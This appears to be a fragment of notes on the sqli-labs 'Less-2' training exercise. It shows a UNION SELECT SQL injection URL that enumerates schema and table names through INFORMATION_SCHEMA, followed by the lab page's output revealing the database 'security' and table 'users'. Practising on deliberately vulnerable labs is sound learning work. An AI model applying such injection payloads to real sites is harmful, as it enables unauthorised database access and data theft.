 192.168.84.233/sqli-labs/Less-2/?id=0 union SELECT 1,s.schema_name, t.table_name FROM INFORMATION_SCHEMA.schemata AS s LEFT JOIN INFORMATION_SCHEMA.tables AS t
Welcome Dhakkan
Your Login name:security
Your Password:users
SQLI DUMB SERIES-2